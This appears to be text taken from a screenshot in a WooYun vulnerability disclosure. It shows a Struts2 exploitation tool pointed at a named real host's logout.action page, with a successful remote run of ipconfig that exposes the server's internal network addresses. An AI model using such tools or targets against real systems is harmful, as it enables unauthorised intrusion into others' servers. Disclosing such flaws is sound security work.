 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://jys.picchealth.com:8080/logout.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig 执行 回显
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.252.56.45
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.252.56.254
www.wooyun.org